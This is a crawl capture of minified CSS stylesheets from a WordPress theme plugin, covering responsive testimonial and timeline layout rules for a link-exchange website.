blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-testimonial-wrapper.carousel_items .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{bottom:10px;left:10px;text-align:center}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:106px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.vc_row-no-padding .rs_col-sm-12 .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:60px 40px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}}@media only screen and (max-width:767px){.dt-sc-special-testimonial-container .vc_col-sm-6{padding:65px 35px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}.dt-sc-testimonial-images li{width:32%;min-height:112px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial-images li.selected div{width:70px;height:70px}.dt-sc-testimonial-special-wrapper::before,.dt-sc-testimonial-special-wrapper::after{bottom:-23px;left:0;right:0;top:auto}.dt-sc-testimonial.type5{float:left;margin:0 0 25px;text-align:center;width:100%}.dt-sc-testimonial.type5 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{margin-left:auto;margin-right:auto}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:none}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-testimonial.type6{text-align:center;overflow:visible}.dt-sc-testimonial.type6::after{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:20px;padding-right:20px;width:100%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{float:left;padding-right:0;width:100%}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before{position:static}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding:0;text-align:center}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:200px;margin:auto;left:0;right:0;top:50%;width:200px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after{content:"";height:100%;left:-100%;position:absolute;right:-100%;top:0;width:9999px;background-color:#f7f7f7}.dt-sc-testimonial.type8 .dt-sc-testimonial-author,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}}@media only screen and (max-width:479px){.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding-left:20px;padding-right:20px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding-left:15px;padding-right:15px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:220px;width:220px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{display:block;float:none;margin:0 auto}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-testimonial-images li{width:49%;min-height:117px}.dt-sc-testimonial-images{max-width:237px}}@media only screen and (max-width:319px){.dt-sc-testimonial-images{max-width:140px}.dt-sc-testimonial-images li{width:100%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author,.dt-sc-testimonial.type5 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{display:inline-block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{display:block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{margin:30px auto;width:100%}.dt-sc-testimonial.type4{padding-top:140px;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,.dt-sc-testimonial.type4 .dt-sc-testimonial-author{width:100%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author>span{display:inline-block;margin:auto;max-width:60%;position:absolute;left:0;right:0;top:0}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:block;position:static;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{display:block;margin-left:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before{right:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{display:block;font-size:12px;float:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-right:0}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:0;text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1766558932
body_size: 2704
content:
@charset "utf-8";.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3,.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-hr-timeline-section.type1,.dt-sc-hr-timeline-wrapper{float:left;width:100%;clear:both;margin:0;padding:0;position:relative}.dt-sc-hr-timeline-section.type1:before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;height:5px;width:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{content:"";position:absolute;top:0;bottom:0;margin:auto;height:5px;width:9000px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before{left:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{right:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content{display:inline-block;padding:25px 20px 30px;border-radius:5px;text-align:center;width:50%;margin:0 0 35px;position:relative}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{float:right;margin:45px 0 0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{border:5px solid;height:26px;bottom:-13px;width:26px;-webkit-border-radius:50%;border-radius:50%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-43px;height:30px;width:5px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before{bottom:inherit;top:-13px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-42px}.dt-sc-hr-timeline-section.type2{float:left;width:100%;margin:0;padding:0;clear:both;position:relative}.dt-sc-hr-timeline-section.type2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:5px;width:78%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content{text-align:center}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{display:inline-block;text-align:center;padding:0 0 75px;position:relative;top:19px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:93px 0 0;top:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{font-size:15px;font-weight:700;text-transform:uppercase;position:relative;margin-bottom:25px;margin-bottom:45px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before{content:"";position:absolute;left:0;right:0;bottom:-10px;margin:auto;height:1px;width:70px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{margin-bottom:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{content:"";position:absolute;left:42%;left:-webkit-calc(50% - 13px);left:-moz-calc(50% - 13px);left:calc(50% - 13px);bottom:14px;width:26px;height:26px;border:1px solid;border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after{content:"";position:absolute;left:50%;left:-webkit-calc(50% - 2px);left:-moz-calc(50% - 2px);left:calc(50% - 2px);bottom:39px;width:5px;height:44px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{bottom:inherit;top:22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{bottom:inherit;top:48px}.dt-sc-timeline-section{float:left;width:100%;clear:both;margin:0 0 46px;padding:0;position:relative}.dt-sc-timeline-section:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;height:100%;width:5px}.dt-sc-timeline{display:inline-block;width:100%}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-19px}.dt-sc-timeline-section .dt-sc-timeline:last-child{margin-bottom:-46px}.dt-sc-timeline .column{margin:0;width:50%}.dt-sc-timeline.right>.column{float:right}.dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px}.dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:24px}.dt-sc-timeline.left .dt-sc-timeline-content{text-align:right;padding:0 120px 0 0;position:relative}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 120px;position:relative}.dt-sc-timeline .dt-sc-timeline-content:before{content:"";position:absolute;top:0;bottom:0;right:72px;margin:auto;width:26px;height:26px;border:5px solid;border-radius:50%}.dt-sc-timeline .dt-sc-timeline-content:after{content:"";position:absolute;top:0;bottom:0;right:3px;margin:auto;width:70px;height:5px}.dt-sc-timeline.right .dt-sc-timeline-content:before{right:inherit;left:73px}.dt-sc-timeline.right .dt-sc-timeline-content:after{right:inherit;left:2px}.dt-sc-timeline-section.type2:before{width:3px;height:85%}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:-60px}.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content{text-align:center;padding:0}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{margin:17px auto;display:inline-block;overflow:hidden;position:relative;border:3px solid;position:relative;z-index:1}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img{width:150px;float:left}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:30px;margin-bottom:10px;display:inline-block}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px;line-height:27px;margin-bottom:0;width:62%;margin:0 19%}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before{border:0}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{width:45%;height:1px;border-top:2px dotted;background:none;top:76px;bottom:inherit}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{right:1px}.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content::after{left:2px;right:auto}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content{margin-bottom:0}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2{font-size:30px;font-style:italic;font-weight:700}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after{width:70px;top:13px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-bottom:0;margin-left:-5px;margin-top:100px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content{padding-right:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after{border-width:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2{margin-top:10px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span{margin-bottom:15px}.dt-sc-timeline-section.type2:after{content:"";position:absolute;left:0;right:0;top:-15px;margin:auto;border:3px solid;width:16px;height:16px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-timeline-section.type3{padding:30px 0}.dt-sc-timeline-section.type3:before{width:2px;height:100%;background:rgba(0,0,0,.1)}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before{right:0;width:24px;height:24px;border:2px solid rgba(0,0,0,.1);z-index:1;right:-12px;top:40px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after{background:#fff;width:34px;height:34px;border-radius:50%;right:-18px;top:35px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2{position:relative;padding:10px 0 0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:30px;height:2px;top:0;right:0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#000;margin-bottom:5px;display:inline-block}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{left:0;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before{left:-12px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after{left:-18px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content{padding-top:30px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:105px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:105px}.dt-sc-timeline-section.type4:before{background:#222}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:80px}.dt-sc-timeline-section.type4 .dt-sc-timeline:last-child{padding-bottom:55px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type4 .dt-sc-timeline:first-child{margin-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2{text-transform:uppercase;position:relative;margin-bottom:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:16px;color:#222;font-weight:600}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:70px;height:1px;right:0;bottom:-10px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{right:inherit;left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right>.column{float:right}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;top:0;text-align:center;width:100%;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay h5{color:#fff;font-weight:700;line-height:28px;text-transform:uppercase;padding:37px 30px;font-size:18px}.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay{opacity:1;filter:alpha(opacity=100)}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{position:absolute;margin-left:30px;max-width:136px;right:-166px;top:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img{border-radius:50%;box-shadow:0 0 0 3px #222}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before{content:"";position:absolute;left:-48px;top:55px;width:25px;height:25px;border:1px solid #222;background:#fff;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after{content:"";position:absolute;left:-30px;top:67px;width:30px;height:5px;background:#222;z-index:-1}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{right:inherit;left:-166px;margin-right:30px;margin-left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before{left:153px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after{left:132px}.dt-sc-timeline-section.type5{margin-bottom:0}.dt-sc-timeline-section.type5:before{background:rgba(0,0,0,.1);width:1px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type5 .dt-sc-timeline:first-child,.dt-sc-timeline-section.type5 .dt-sc-timeline:last-child{margin:0}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{position:relative;float:left}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{position:absolute;right:-38px;height:75px;width:75px;text-align:center;background:#fff}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:40px;line-height:75px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:20px;margin-bottom:15px;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#1b1310;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content p{color:rgba(0,0,0,.3)}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{right:inherit;left:-38px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content{position:relative;padding-left:85px;text-align:left}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content::before{border-left:5px solid #fff;content:"";display:inline-block;height:80%;left:33px;position:absolute;top:0}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3{font-size:18px;text-transform:none}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span{background:#0eb2e7;border-radius:50%;box-shadow:0 0 0 7px #fff;color:#fff;font-size:25px;height:56px;left:7px;line-height:56px;position:absolute;text-align:center;top:7px;width:56px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4{font-size:50px;margin-top:35px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-42px}::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-41px}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{left:0;top:0}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{right:-160px}}.dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#fff}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{background:#f5f5f5}.dt-sc-timeline-section:before,.dt-sc-timeline .dt-sc-timeline-content:after{background:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{background:#fff}.dt-sc-hr-timeline-section.type2:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after,.dt-sc-title.with-two-color-stripe:before{background:#222}.dt-sc-timeline .dt-sc-timeline-content:before{border-color:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{border-color:#222}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-bottom:10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:40px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{font-size:12px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:50px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:50px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{width:106px}.dt-sc-hr-timeline-section.type1:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{bottom:48px}.dt-sc-timeline .dt-sc-timeline-content h2{line-height:30px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:20px}}@media only screen and (max-width:767px){.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-timeline .column{width:100%}.dt-sc-hr-timeline-section.type1 .column{margin-bottom:0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{margin:42px 0 0}.dt-sc-hr-timeline-section.type2::before{content:none}.dt-sc-hr-timeline-section.type2 .column{margin-bottom:50px}.dt-sc-hr-timeline-section.type2 .column:last-child{margin-bottom:20px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{content:"";height:5px;margin:0 auto;position:absolute;left:0;right:0;width:calc(100% - 40px);z-index:-1}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after{top:-22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:75px 0 0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{top:26px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{top:52px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after{content:none}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section::before{right:auto}.dt-sc-timeline-section::after{content:"";height:100%;right:0;margin:auto;position:absolute;right:0;top:0;width:5px}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-10px}.dt-sc-timeline .dt-sc-timeline-content::after{right:0;width:25px}.dt-sc-timeline.right .dt-sc-timeline-content::after{left:0}.dt-sc-timeline .dt-sc-timeline-content::before{right:25px}.dt-sc-timeline.left .dt-sc-timeline-content{padding:0 70px 0 0}.dt-sc-timeline.right .dt-sc-timeline-content::before{left:25px}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 70px}.dt-sc-timeline-section.type2{border-width:0 3px;border-style:solid}.dt-sc-timeline-section.type2::after{left:auto;right:-10px}.dt-sc-timeline-section.type2::before{border-width:3px;border-style:solid;content:"";height:16px;left:-9px;margin:auto;position:absolute;top:-15px;transform:rotate(45deg);width:16px}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:15px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-top:20px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::before{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content::after{border-width:2px;width:100%}.dt-sc-timeline-section.type3::after{width:2px}.dt-sc-timeline-section.type5::after{width:1px}.dt-sc-timeline-section.type3::after,.dt-sc-timeline-section.type4::after,.dt-sc-timeline-section.type5::after{z-index:-1}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:40px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:40px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:30px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-top:165px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{margin-left:0;margin-right:30px;right:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::after{left:auto;right:-30px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::before{left:auto;right:-40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{margin-left:30px;margin-right:0;left:0;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::before{left:-40px;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::after{left:-30px;right:auto}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{height:50px;right:-26px;width:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{left:-26px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:36px;line-height:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:15px;padding-right:35px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:35px;padding-right:15px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{margin:0 0 20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:15px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{background-color:#222}.dt-sc-timeline-section::after{background-color:rgba(0,0,0,.05)}.dt-sc-timeline-section.type2::before{background-color:rgba(0,0,0,0)}.dt-sc-timeline-section.type4::after{background-color:#222}}@media only screen and (max-width:479px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-4px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 10px)}.dt-sc-timeline-section{display:block;float:none;margin-left:auto;margin-right:auto;width:95%}.dt-sc-timeline-section.type5{width:90%}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:10px;line-height:normal}}@media only screen and (max-width:319px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{height:75px;width:80px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after{top:57px}.dt-sc-timeline-section.type5{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
